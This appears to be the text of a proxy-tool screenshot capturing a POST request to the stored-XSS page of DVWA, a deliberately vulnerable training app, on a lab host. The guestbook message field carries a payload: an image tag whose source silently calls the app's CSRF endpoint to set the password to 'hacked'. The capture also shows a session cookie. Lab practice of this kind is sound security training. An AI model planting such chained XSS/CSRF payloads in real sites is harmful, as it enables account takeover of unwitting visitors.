 Flow Details
2022-03-24 07:51:13 ↺ POST http://buster/dvwa/vulnerabilities/xss_s/
← 200 OK text/html 1.65k 104s
Request Response Detail
Host: buster
Proxy-Connection: keep-alive
Content-Length: 196
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://buster
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.99 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.9
Sec-GPC: 1
Referer: http://buster/dvwa/vulnerabilities/xss_s/
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Cookie: security=low; PHPSESSID=3fparpcvimf2n92a46n2s5iico
URLEncoded form [m:auto]
txtName: payload
mtxMessage: <img src="http://buster/dvwa/vulnerabilities/csrf/?password_new=hacked&password_conf=hacked&Change=Change"/>
btnSign: Sign Guestbook